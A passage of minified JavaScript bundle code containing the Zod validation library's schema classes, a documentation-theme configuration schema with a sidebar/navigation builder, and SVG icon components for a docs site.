tk({shape:e,unknownKeys:"strip",catchall:ty.create(),typeName:z.ZodObject,...eG(t)});class tj extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.options;function r(e){for(let t of e)if("valid"===t.result.status)return t.result;for(let n of e)if("dirty"===n.result.status)return t.common.issues.push(...n.ctx.common.issues),n.result;let n=e.map(e=>new eT(e.ctx.common.issues));return eP(t,{code:eE.invalid_union,unionErrors:n}),eM}if(t.common.async)return Promise.all(n.map(async e=>{let n={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:n}),ctx:n}})).then(r);{let e;let r=[];for(let a of n){let n={...t,common:{...t.common,issues:[]},parent:null},i=a._parseSync({data:t.data,path:t.path,parent:n});if("valid"===i.status)return i;"dirty"!==i.status||e||(e={result:i,ctx:n}),n.common.issues.length&&r.push(n.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;let a=r.map(e=>new eT(e));return eP(t,{code:eE.invalid_union,unionErrors:a}),eM}}get options(){return this._def.options}}tj.create=(e,t)=>new tj({options:e,typeName:z.ZodUnion,...eG(t)});let tE=e=>{if(e instanceof tP)return tE(e.schema);if(e instanceof tU)return tE(e.innerType());if(e instanceof tL)return[e.value];if(e instanceof tZ)return e.options;if(e instanceof tD)return Z.objectValues(e.enum);if(e instanceof tW)return tE(e._def.innerType);if(e instanceof tm)return[void 0];else if(e instanceof tx)return[null];else if(e instanceof t$)return[void 0,...tE(e.unwrap())];else if(e instanceof tz)return[null,...tE(e.unwrap())];else if(e instanceof tG)return tE(e.unwrap());else if(e instanceof tK)return tE(e.unwrap());else if(e instanceof tH)return tE(e._def.innerType);else return[]};class tO extends eq{_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==ek.object)return eP(t,{code:eE.invalid_type,expected:ek.object,received:t.parsedType}),eM;let n=this.discriminator,r=t.data[n],a=this.optionsMap.get(r);return a?t.common.async?a._parseAsync({data:t.data,path:t.path,parent:t}):a._parseSync({data:t.data,path:t.path,parent:t}):(eP(t,{code:eE.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[n]}),eM)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,n){let r=new Map;for(let n of t){let t=tE(n.shape[e]);if(!t.length)throw Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(let a of t){if(r.has(a))throw Error(`Discriminator property ${String(e)} has duplicate value ${String(a)}`);r.set(a,n)}}return new tO({typeName:z.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:r,...eG(n)})}}function tT(e,t){let n=ej(e),r=ej(t);if(e===t)return{valid:!0,data:e};if(n===ek.object&&r===ek.object){let n=Z.objectKeys(t),r=Z.objectKeys(e).filter(e=>-1!==n.indexOf(e)),a={...e,...t};for(let n of r){let r=tT(e[n],t[n]);if(!r.valid)return{valid:!1};a[n]=r.data}return{valid:!0,data:a}}if(n===ek.array&&r===ek.array){if(e.length!==t.length)return{valid:!1};let n=[];for(let r=0;r<e.length;r++){let a=tT(e[r],t[r]);if(!a.valid)return{valid:!1};n.push(a.data)}return{valid:!0,data:n}}return n===ek.date&&r===ek.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class tS extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=(e,r)=>{if(eF(e)||eF(r))return eM;let a=tT(e.value,r.value);return a.valid?((eU(e)||eU(r))&&t.dirty(),{status:t.value,value:a.data}):(eP(n,{code:eE.invalid_intersection_types}),eM)};return n.common.async?Promise.all([this._def.left._parseAsync({data:n.data,path:n.path,parent:n}),this._def.right._parseAsync({data:n.data,path:n.path,parent:n})]).then(([e,t])=>r(e,t)):r(this._def.left._parseSync({data:n.data,path:n.path,parent:n}),this._def.right._parseSync({data:n.data,path:n.path,parent:n}))}}tS.create=(e,t,n)=>new tS({left:e,right:t,typeName:z.ZodIntersection,...eG(n)});class tC extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.array)return eP(n,{code:eE.invalid_type,expected:ek.array,received:n.parsedType}),eM;if(n.data.length<this._def.items.length)return eP(n,{code:eE.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),eM;!this._def.rest&&n.data.length>this._def.items.length&&(eP(n,{code:eE.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());let r=[...n.data].map((e,t)=>{let r=this._def.items[t]||this._def.rest;return r?r._parse(new eB(n,e,n.path,t)):null}).filter(e=>!!e);return n.common.async?Promise.all(r).then(e=>eL.mergeArray(t,e)):eL.mergeArray(t,r)}get items(){return this._def.items}rest(e){return new tC({...this._def,rest:e})}}tC.create=(e,t)=>{if(!Array.isArray(e))throw Error("You must pass an array of schemas to z.tuple([ ... ])");return new tC({items:e,typeName:z.ZodTuple,rest:null,...eG(t)})};class tN extends eq{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.object)return eP(n,{code:eE.invalid_type,expected:ek.object,received:n.parsedType}),eM;let r=[],a=this._def.keyType,i=this._def.valueType;for(let e in n.data)r.push({key:a._parse(new eB(n,e,n.path,e)),value:i._parse(new eB(n,n.data[e],n.path,e)),alwaysSet:e in n.data});return n.common.async?eL.mergeObjectAsync(t,r):eL.mergeObjectSync(t,r)}get element(){return this._def.valueType}static create(e,t,n){return new tN(t instanceof eq?{keyType:e,valueType:t,typeName:z.ZodRecord,...eG(n)}:{keyType:tl.create(),valueType:e,typeName:z.ZodRecord,...eG(t)})}}class tI extends eq{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.map)return eP(n,{code:eE.invalid_type,expected:ek.map,received:n.parsedType}),eM;let r=this._def.keyType,a=this._def.valueType,i=[...n.data.entries()].map(([e,t],i)=>({key:r._parse(new eB(n,e,n.path,[i,"key"])),value:a._parse(new eB(n,t,n.path,[i,"value"]))}));if(n.common.async){let e=new Map;return Promise.resolve().then(async()=>{for(let n of i){let r=await n.key,a=await n.value;if("aborted"===r.status||"aborted"===a.status)return eM;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}})}{let e=new Map;for(let n of i){let r=n.key,a=n.value;if("aborted"===r.status||"aborted"===a.status)return eM;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}}}}tI.create=(e,t,n)=>new tI({valueType:t,keyType:e,typeName:z.ZodMap,...eG(n)});class tR extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.set)return eP(n,{code:eE.invalid_type,expected:ek.set,received:n.parsedType}),eM;let r=this._def;null!==r.minSize&&n.data.size<r.minSize.value&&(eP(n,{code:eE.too_small,minimum:r.minSize.value,type:"set",inclusive:!0,exact:!1,message:r.minSize.message}),t.dirty()),null!==r.maxSize&&n.data.size>r.maxSize.value&&(eP(n,{code:eE.too_big,maximum:r.maxSize.value,type:"set",inclusive:!0,exact:!1,message:r.maxSize.message}),t.dirty());let a=this._def.valueType;function i(e){let n=new Set;for(let r of e){if("aborted"===r.status)return eM;"dirty"===r.status&&t.dirty(),n.add(r.value)}return{status:t.value,value:n}}let o=[...n.data.values()].map((e,t)=>a._parse(new eB(n,e,n.path,t)));return n.common.async?Promise.all(o).then(e=>i(e)):i(o)}min(e,t){return new tR({...this._def,minSize:{value:e,message:F.toString(t)}})}max(e,t){return new tR({...this._def,maxSize:{value:e,message:F.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}tR.create=(e,t)=>new tR({valueType:e,minSize:null,maxSize:null,typeName:z.ZodSet,...eG(t)});class tA extends eq{constructor(){super(...arguments),this.validate=this.implement}_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==ek.function)return eP(t,{code:eE.invalid_type,expected:ek.function,received:t.parsedType}),eM;function n(e,n){return eR({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,eI(),eS].filter(e=>!!e),issueData:{code:eE.invalid_arguments,argumentsError:n}})}function r(e,n){return eR({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,eI(),eS].filter(e=>!!e),issueData:{code:eE.invalid_return_type,returnTypeError:n}})}let a={errorMap:t.common.contextualErrorMap},i=t.data;if(this._def.returns instanceof tF){let e=this;return eD(async function(...t){let o=new eT([]),s=await e._def.args.parseAsync(t,a).catch(e=>{throw o.addIssue(n(t,e)),o}),l=await Reflect.apply(i,this,s);return await e._def.returns._def.type.parseAsync(l,a).catch(e=>{throw o.addIssue(r(l,e)),o})})}{let e=this;return eD(function(...t){let o=e._def.args.safeParse(t,a);if(!o.success)throw new eT([n(t,o.error)]);let s=Reflect.apply(i,this,o.data),l=e._def.returns.safeParse(s,a);if(!l.success)throw new eT([r(s,l.error)]);return l.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new tA({...this._def,args:tC.create(e).rest(tv.create())})}returns(e){return new tA({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,n){return new tA({args:e||tC.create([]).rest(tv.create()),returns:t||tv.create(),typeName:z.ZodFunction,...eG(n)})}}class tP extends eq{get schema(){return this._def.getter()}_parse(e){let{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}tP.create=(e,t)=>new tP({getter:e,typeName:z.ZodLazy,...eG(t)});class tL extends eq{_parse(e){if(e.data!==this._def.value){let t=this._getOrReturnCtx(e);return eP(t,{received:t.data,code:eE.invalid_literal,expected:this._def.value}),eM}return{status:"valid",value:e.data}}get value(){return this._def.value}}function tM(e,t){return new tZ({values:e,typeName:z.ZodEnum,...eG(t)})}tL.create=(e,t)=>new tL({value:e,typeName:z.ZodLiteral,...eG(t)});class tZ extends eq{constructor(){super(...arguments),U.set(this,void 0)}_parse(e){if("string"!=typeof e.data){let t=this._getOrReturnCtx(e),n=this._def.values;return eP(t,{expected:Z.joinValues(n),received:t.parsedType,code:eE.invalid_type}),eM}if(eW(this,U,"f")||eH(this,U,new Set(this._def.values),"f"),!eW(this,U,"f").has(e.data)){let t=this._getOrReturnCtx(e),n=this._def.values;return eP(t,{received:t.data,code:eE.invalid_enum_value,options:n}),eM}return eD(e.data)}get options(){return this._def.values}get enum(){let e={};for(let t of this._def.values)e[t]=t;return e}get Values(){let e={};for(let t of this._def.values)e[t]=t;return e}get Enum(){let e={};for(let t of this._def.values)e[t]=t;return e}extract(e,t=this._def){return tZ.create(e,{...this._def,...t})}exclude(e,t=this._def){return tZ.create(this.options.filter(t=>!e.includes(t)),{...this._def,...t})}}U=new WeakMap,tZ.create=tM;class tD extends eq{constructor(){super(...arguments),$.set(this,void 0)}_parse(e){let t=Z.getValidEnumValues(this._def.values),n=this._getOrReturnCtx(e);if(n.parsedType!==ek.string&&n.parsedType!==ek.number){let e=Z.objectValues(t);return eP(n,{expected:Z.joinValues(e),received:n.parsedType,code:eE.invalid_type}),eM}if(eW(this,$,"f")||eH(this,$,new Set(Z.getValidEnumValues(this._def.values)),"f"),!eW(this,$,"f").has(e.data)){let e=Z.objectValues(t);return eP(n,{received:n.data,code:eE.invalid_enum_value,options:e}),eM}return eD(e.data)}get enum(){return this._def.values}}$=new WeakMap,tD.create=(e,t)=>new tD({values:e,typeName:z.ZodNativeEnum,...eG(t)});class tF extends eq{unwrap(){return this._def.type}_parse(e){let{ctx:t}=this._processInputParams(e);return t.parsedType!==ek.promise&&!1===t.common.async?(eP(t,{code:eE.invalid_type,expected:ek.promise,received:t.parsedType}),eM):eD((t.parsedType===ek.promise?t.data:Promise.resolve(t.data)).then(e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap})))}}tF.create=(e,t)=>new tF({type:e,typeName:z.ZodPromise,...eG(t)});class tU extends eq{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===z.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=this._def.effect||null,a={addIssue:e=>{eP(n,e),e.fatal?t.abort():t.dirty()},get path(){return n.path}};if(a.addIssue=a.addIssue.bind(a),"preprocess"===r.type){let e=r.transform(n.data,a);if(n.common.async)return Promise.resolve(e).then(async e=>{if("aborted"===t.value)return eM;let r=await this._def.schema._parseAsync({data:e,path:n.path,parent:n});return"aborted"===r.status?eM:"dirty"===r.status||"dirty"===t.value?eZ(r.value):r});{if("aborted"===t.value)return eM;let r=this._def.schema._parseSync({data:e,path:n.path,parent:n});return"aborted"===r.status?eM:"dirty"===r.status||"dirty"===t.value?eZ(r.value):r}}if("refinement"===r.type){let e=e=>{let t=r.refinement(e,a);if(n.common.async)return Promise.resolve(t);if(t instanceof Promise)throw Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(n=>"aborted"===n.status?eM:("dirty"===n.status&&t.dirty(),e(n.value).then(()=>({status:t.value,value:n.value}))));{let r=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===r.status?eM:("dirty"===r.status&&t.dirty(),e(r.value),{status:t.value,value:r.value})}}if("transform"===r.type){if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(e=>e$(e)?Promise.resolve(r.transform(e.value,a)).then(e=>({status:t.value,value:e})):e);{let e=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});if(!e$(e))return e;let i=r.transform(e.value,a);if(i instanceof Promise)throw Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:i}}}Z.assertNever(r)}}tU.create=(e,t,n)=>new tU({schema:e,typeName:z.ZodEffects,effect:t,...eG(n)}),tU.createWithPreprocess=(e,t,n)=>new tU({schema:t,effect:{type:"preprocess",transform:e},typeName:z.ZodEffects,...eG(n)});class t$ extends eq{_parse(e){return this._getType(e)===ek.undefined?eD(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t$.create=(e,t)=>new t$({innerType:e,typeName:z.ZodOptional,...eG(t)});class tz extends eq{_parse(e){return this._getType(e)===ek.null?eD(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}tz.create=(e,t)=>new tz({innerType:e,typeName:z.ZodNullable,...eG(t)});class tW extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return t.parsedType===ek.undefined&&(n=this._def.defaultValue()),this._def.innerType._parse({data:n,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}tW.create=(e,t)=>new tW({innerType:e,typeName:z.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...eG(t)});class tH extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n={...t,common:{...t.common,issues:[]}},r=this._def.innerType._parse({data:n.data,path:n.path,parent:{...n}});return ez(r)?r.then(e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new eT(n.common.issues)},input:n.data})})):{status:"valid",value:"valid"===r.status?r.value:this._def.catchValue({get error(){return new eT(n.common.issues)},input:n.data})}}removeCatch(){return this._def.innerType}}tH.create=(e,t)=>new tH({innerType:e,typeName:z.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...eG(t)});class tB extends eq{_parse(e){if(this._getType(e)!==ek.nan){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.nan,received:t.parsedType}),eM}return{status:"valid",value:e.data}}}tB.create=e=>new tB({typeName:z.ZodNaN,...eG(e)});let tV=Symbol("zod_brand");class tG extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return this._def.type._parse({data:n,path:t.path,parent:t})}unwrap(){return this._def.type}}class tq extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.common.async)return(async()=>{let e=await this._def.in._parseAsync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?eM:"dirty"===e.status?(t.dirty(),eZ(e.value)):this._def.out._parseAsync({data:e.value,path:n.path,parent:n})})();{let e=this._def.in._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?eM:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:n.path,parent:n})}}static create(e,t){return new tq({in:e,out:t,typeName:z.ZodPipeline})}}class tK extends eq{_parse(e){let t=this._def.innerType._parse(e),n=e=>(e$(e)&&(e.value=Object.freeze(e.value)),e);return ez(t)?t.then(e=>n(e)):n(t)}unwrap(){return this._def.innerType}}function tY(e,t){let n="function"==typeof e?e(t):"string"==typeof e?{message:e}:e;return"string"==typeof n?{message:n}:n}function tQ(e,t={},n){return e?tg.create().superRefine((r,a)=>{var i,o;let s=e(r);if(s instanceof Promise)return s.then(e=>{var i,o;if(!e){let e=tY(t,r),s=null===(o=null!==(i=e.fatal)&&void 0!==i?i:n)||void 0===o||o;a.addIssue({code:"custom",...e,fatal:s})}});if(!s){let e=tY(t,r),s=null===(o=null!==(i=e.fatal)&&void 0!==i?i:n)||void 0===o||o;a.addIssue({code:"custom",...e,fatal:s})}}):tg.create()}tK.create=(e,t)=>new tK({innerType:e,typeName:z.ZodReadonly,...eG(t)});let tJ={object:tk.lazycreate};!function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(z||(z={}));let tX=(e,t={message:`Input not instance of ${e.name}`})=>tQ(t=>t instanceof e,t),t0=tl.create,t1=tc.create,t2=tB.create,t4=td.create,t3=tp.create,t5=th.create,t7=tf.create,t6=tm.create,t9=tx.create,t8=tg.create,ne=tv.create,nt=ty.create,nn=tb.create,nr=t_.create,na=tk.create,ni=tk.strictCreate,no=tj.create,ns=tO.create,nl=tS.create,nu=tC.create,nc=tN.create,nd=tI.create,np=tR.create,nh=tA.create,nf=tP.create,nm=tL.create,nx=tZ.create,ng=tD.create,nv=tF.create,ny=tU.create,nb=t$.create,n_=tz.create,nw=tU.createWithPreprocess,nk=tq.create,nj=()=>t1().optional(),nE=()=>t3().optional(),nO={string:e=>tl.create({...e,coerce:!0}),number:e=>tc.create({...e,coerce:!0}),boolean:e=>tp.create({...e,coerce:!0}),bigint:e=>td.create({...e,coerce:!0}),date:e=>th.create({...e,coerce:!0})},nT=eM;var nS=Object.freeze({__proto__:null,defaultErrorMap:eS,setErrorMap:eN,getErrorMap:eI,makeIssue:eR,EMPTY_PATH:eA,addIssueToContext:eP,ParseStatus:eL,INVALID:eM,DIRTY:eZ,OK:eD,isAborted:eF,isDirty:eU,isValid:e$,isAsync:ez,get util(){return Z},get objectUtil(){return D},ZodParsedType:ek,getParsedType:ej,ZodType:eq,datetimeRegex:ta,ZodString:tl,ZodNumber:tc,ZodBigInt:td,ZodBoolean:tp,ZodDate:th,ZodSymbol:tf,ZodUndefined:tm,ZodNull:tx,ZodAny:tg,ZodUnknown:tv,ZodNever:ty,ZodVoid:tb,ZodArray:t_,ZodObject:tk,ZodUnion:tj,ZodDiscriminatedUnion:tO,ZodIntersection:tS,ZodTuple:tC,ZodRecord:tN,ZodMap:tI,ZodSet:tR,ZodFunction:tA,ZodLazy:tP,ZodLiteral:tL,ZodEnum:tZ,ZodNativeEnum:tD,ZodPromise:tF,ZodEffects:tU,ZodTransformer:tU,ZodOptional:t$,ZodNullable:tz,ZodDefault:tW,ZodCatch:tH,ZodNaN:tB,BRAND:tV,ZodBranded:tG,ZodPipeline:tq,ZodReadonly:tK,custom:tQ,Schema:eq,ZodSchema:eq,late:tJ,get ZodFirstPartyTypeKind(){return z},coerce:nO,any:t8,array:nr,bigint:t4,boolean:t3,date:t5,discriminatedUnion:ns,effect:ny,enum:nx,function:nh,instanceof:tX,intersection:nl,lazy:nf,literal:nm,map:nd,nan:t2,nativeEnum:ng,never:nt,null:t9,nullable:n_,number:t1,object:na,oboolean:nE,onumber:nj,optional:nb,ostring:()=>t0().optional(),pipeline:nk,preprocess:nw,promise:nv,record:nc,set:np,strictObject:ni,string:t0,symbol:t7,transformer:ny,tuple:nu,undefined:t6,union:no,unknown:ne,void:nn,NEVER:nT,ZodIssueCode:eE,quotelessJson:eO,ZodError:eT}),nC={breadcrumb:!0,collapsed:!1,footer:!0,layout:"default",navbar:!0,pagination:!0,sidebar:!0,timestamp:!0,toc:!0,typesetting:"default"},nN=nS.strictObject({breadcrumb:nS.boolean(),collapsed:nS.boolean(),footer:nS.boolean(),layout:nS.enum(["default","full","raw"]),navbar:nS.boolean(),pagination:nS.boolean(),sidebar:nS.boolean(),timestamp:nS.boolean(),toc:nS.boolean(),typesetting:nS.enum(["default","article"])}),nI=nS.enum(["normal","hidden","children"]),nR=nS.string(),nA=nS.strictObject({href:nS.string(),newWindow:nS.boolean(),title:nR}),nP=nS.strictObject({display:nI.optional(),items:nS.record(nA.partial({href:!0,newWindow:!0})),title:nR,type:nS.literal("menu")}),nL=nS.strictObject({title:nR.optional(),type:nS.literal("separator")}),nM=nA.extend({display:nI,theme:nN,title:nR,type:nS.enum(["page","doc"])}).deepPartial();function nZ(e={},t){"string"==typeof e&&(e={title:e});let n=Object.assign({},t.theme,e.theme);return Object.assign({},t,e,{theme:n})}function nD(e){for(let t of e){if(t.route)return t.route;if(t.children){let e=nD(t.children);if(e)return e}}}function nF({list:e,locale:t,defaultLocale:n,route:r,docsRoot:a="",underCurrentDocsRoot:i=!1,pageThemeContext:o=nC}){let s,l;for(let n of e)if("Meta"===n.kind){if(n.locale===t){s=n.data;break}s||(s=n.data)}let u=s||{},c=Object.keys(u);for(let e of c)"string"==typeof u[e]&&(u[e]={title:u[e]});let d=[],p=[],h=[],f=[],m=[],x=0,g=o,v=[],y=-1,b=u["*"]||{};delete b.title,delete b.href;let _=e.filter(e=>"Meta"!==e.kind&&!e.name.startsWith("_")&&(!("locale"in e)||!e.locale||[t,n].includes(e.locale))).sort((e,t)=>{let n=c.indexOf(e.name),r=c.indexOf(t.name);return -1===n&&-1===r?e.name<t.name?-1:1:-1===n?1:-1===r?-1:n-r}).flatMap(e=>{let t;let n=[],r=c.indexOf(e.name);if(-1!==r){for(let e=y+1;e<r;e++){let t=c[e];"*"!==t&&n.push({name:t,route:"",...u[t]})}y=r,t={...u[e.name],...e}}return n.push(t||e),n});for(let e=y+1;e<c.length;e++){let t=c[e];"*"!==t&&_.push({name:t,route:"#",...u[t]})}for(let e=0;e<_.length;e++){let s=_[e];if(e+1<_.length&&s.name===_[e+1].name){_[e+1]={..._[e+1],withIndexPage:!0},s.children&&!_[e+1].children&&(_[e+1].children=s.children);continue}let c=nZ(u[s.name],b),{display:y,type:w="doc"}=c,k={...o,...c.theme},j=r.startsWith(a),E=s.children&&nF({list:s.children,locale:t,defaultLocale:n,route:r,docsRoot:"page"===w||"menu"===w?s.route:a,underCurrentDocsRoot:i||j,pageThemeContext:k}),O=c.title||"separator"!==w&&s.name,T=()=>({...s,type:w,...O&&{title:O},...y&&{display:y},...E&&{children:[]}}),S=T(),C=T(),N=T();if(C.isUnderCurrentDocsTree=j,"separator"===w&&(S.isUnderCurrentDocsTree=j),s.route===r)switch(v=[S],l=w,g={...g,...k},w){case"page":case"menu":x=m.length;break;case"doc":x=f.length}if(!("hidden"===y&&"Folder"!==S.kind||er.hV.has(s.route))){if(E){if(void 0!==E.activeIndex&&void 0!==E.activeType){switch(g=E.activeThemeContext,l=E.activeType,v=[S,...E.activePath],l){case"page":case"menu":x=m.length+E.activeIndex;break;case"doc":x=f.length+E.activeIndex}s.withIndexPage&&"doc"===w&&x++}switch(w){case"page":case"menu":N.children.push(...E.directories),h.push(...E.docsDirectories),E.flatDirectories.length?(N.firstChildRoute=nD(E.flatDirectories),m.push(N)):N.withIndexPage&&m.push(N);break;case"doc":Array.isArray(C.children)&&C.children.push(...E.docsDirectories),S.withIndexPage&&"children"!==y&&f.push(C)}p.push(...E.flatDirectories),f.push(...E.flatDocsDirectories),Array.isArray(S.children)&&S.children.push(...E.directories)}else switch(p.push(S),w){case"page":case"menu":m.push(N);break;case"doc":f.push(C)}switch("doc"===w&&"children"===y?C.children&&(d.push(...C.children),h.push(...C.children)):d.push(S),w){case"page":case"menu":h.push(N);break;case"doc":"children"!==y&&h.push(C);break;case"separator":h.push(S)}}}return{activeType:l,activeIndex:x,activeThemeContext:g,activePath:v,directories:d,flatDirectories:p,docsDirectories:h,flatDocsDirectories:f,topLevelNavbarItems:m}}function nU({pathClassName:e,...t}){return(0,eu.jsx)("svg",{fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",...t,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7",className:e})})}function n$(e){return(0,eu.jsx)("svg",{viewBox:"0 0 20 20",width:"1em",height:"1em",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})}function nz(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"currentColor",...e,children:[(0,eu.jsx)("rect",{x:"9",y:"9",width:"13",height:"13",rx:"2",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,eu.jsx)("path",{d:"M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]})}function nW(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 5 30.67 23.25",...e,children:[(0,eu.jsx)("title",{children:"Discord"}),(0,eu.jsx)("path",{d:"M26.0015 6.9529C24.0021 6.03845 21.8787 5.37198 19.6623 5C19.3833 5.48048 19.0733 6.13144 18.8563 6.64292C16.4989 6.30193 14.1585 6.30193 11.8336 6.64292C11.6166 6.13144 11.2911 5.48048 11.0276 5C8.79575 5.37198 6.67235 6.03845 4.6869 6.9529C0.672601 12.8736 -0.41235 18.6548 0.130124 24.3585C2.79599 26.2959 5.36889 27.4739 7.89682 28.2489C8.51679 27.4119 9.07477 26.5129 9.55525 25.5675C8.64079 25.2265 7.77283 24.808 6.93587 24.312C7.15286 24.1571 7.36986 23.9866 7.57135 23.8161C12.6241 26.1255 18.0969 26.1255 23.0876 23.8161C23.3046 23.9866 23.5061 24.1571 23.7231 24.312C22.8861 24.808 22.0182 25.2265 21.1037 25.5675C21.5842 26.5129 22.1422 27.4119 22.7621 28.2489C25.2885 27.4739 27.8769 26.2959 30.5288 24.3585C31.1952 17.7559 29.4733 12.0212 26.0015 6.9529ZM10.2527 20.8402C8.73376 20.8402 7.49382 19.4608 7.49382 17.7714C7.49382 16.082 8.70276 14.7025 10.2527 14.7025C11.7871 14.7025 13.0425 16.082 13.0115 17.7714C13.0115 19.4608 11.7871 20.8402 10.2527 20.8402ZM20.4373 20.8402C18.9183 20.8402 17.6768 19.4608 17.6768 17.7714C17.6768 16.082 18.8873 14.7025 20.4373 14.7025C21.9717 14.7025 23.2271 16.082 23.1961 17.7714C23.1961 19.4608 21.9872 20.8402 20.4373 20.8402Z"})]})}function nH({isOpen:e,...t}){return(0,eu.jsxs)("svg",{height:"12",width:"12",viewBox:"0 0 16 16",fill:"currentColor",...t,children:[(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.177 7.823l2.396-2.396A.25.25 0 017 5.604v4.792a.25.25 0 01-.427.177L4.177 8.177a.25.25 0 010-.354z",className:e?"":"nx-origin-[35%] nx-rotate-180"}),(0,eu.jsx)("path",{fillRule:"evenodd",d:"M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0114.25 16H1.75A1.75 1.75 0 010 14.25V1.75zm1.75-.25a.25.25 0 00-.25.25v12.5c0 .138.112.25.25.25H9.5v-13H1.75zm12.5 13H11v-13h3.25a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25z"})]})}function nB(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",fill:"currentColor",viewBox:"3 3 18 18",...e,children:[(0,eu.jsx)("title",{children:"GitHub"}),(0,eu.jsx)("path",{d:"M12 3C7.0275 3 3 7.12937 3 12.2276C3 16.3109 